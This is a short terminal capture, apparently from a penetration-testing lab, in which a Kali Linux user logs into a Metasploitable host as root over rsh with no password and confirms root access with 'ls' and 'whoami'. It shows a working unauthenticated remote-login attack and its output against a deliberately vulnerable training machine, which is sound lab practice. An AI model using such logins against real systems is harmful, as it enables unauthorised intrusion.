 ┌──(kali㉿kali)-[~]
└─$ rsh -l root 192.168.80.145
Last login: Wed Aug 27 12:24:11 EDT 2025 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Home

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# ls
Desktop  reset_logs.sh  vnc.log
root@metasploitable:~# whoami
root
root@metasploitable:~#